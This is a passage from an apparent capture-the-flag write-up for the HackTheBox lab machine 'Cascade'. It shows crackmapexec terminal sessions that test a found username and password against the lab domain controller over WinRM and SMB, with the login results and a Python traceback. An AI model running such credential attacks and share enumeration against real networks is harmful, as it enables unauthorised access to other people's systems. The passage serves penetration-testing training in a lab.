 └─# crackmapexec winrm 10.10.10.182 -u r.thompson -p rY4n5eva
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 10.10.10.182 5985 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
HTTP 10.10.10.182 5985 CASC-DC1 [*] http://10.10.10.182:5985/wsman
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\r.thompson:rY4n5eva "unsupported hash type md4"
┌──(root㉿kali)-[/home/kali]
└─# crackmapexec smb -u r.thompson -p rY4n5eva --shares 10.10.10.182
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:Fals
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
Traceback (most recent call last):
File "/usr/bin/crackmapexec", line 8, in <module>
sys.exit(main())
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 254, in main
asyncio.run(
File "/usr/lib/python3.10/asyncio/runners.py", line 44, in run
return loop.run_until_complete(main)
File "/usr/lib/python3.10/asyncio/base_events.py", line 646, in run_until_complete
return future.result()
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 102, in start_threadpool
await asyncio.gather(*jobs)
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 68, in run_protocol
await asyncio.wait_for(
File "/usr/lib/python3.10/asyncio/tasks.py", line 408, in wait_for
return await fut
先知社区